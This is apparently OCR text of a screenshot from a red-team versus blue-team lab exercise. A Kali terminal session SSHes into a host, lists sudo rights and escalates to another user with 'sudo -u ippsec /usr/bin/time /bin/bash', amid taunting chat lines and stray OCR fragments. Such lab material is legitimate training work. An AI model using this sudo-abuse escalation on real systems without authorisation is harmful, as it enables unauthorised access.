 1 2 3 4
3:37
ippsec@red: /home/john
File Actions Edit View Help
root@kali: ~ × ippsec@red: /home/john ×
Red Rules, Blue Drools! with the cat command blue?
~ Connection to 192.168.29.28 closed by remote host.
Connection to 192.168.29.28 closed.
┌──(root㉿kali)-[~]
└─# ssh john@192.168.29.28
john@192.168.29.28's password:
Last login: Mon Jul 10 07:34:37 2023 from 192.168.29.218
john@red:~$ sudo -l
Matching Defaults entries for john on red:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on red:
(ippsec) NOPASSWD: /usr/bin/time
john@red:~$ You will never see your way to 0×df
sudo -u ippsec
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user] [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [-u user] file ...
john@red:~$ su -u ippsec
Try 'su --help' for more information.
john@red:~$ Get out of my machine Blue!!
su -u ippsec
Try 'su --help' for more information.
john@red:~$ sudo -u ippsec /usr/bin/time /bin/bash
ippsec@red:/home/john$
"the qu
o hear"
Right Ctrl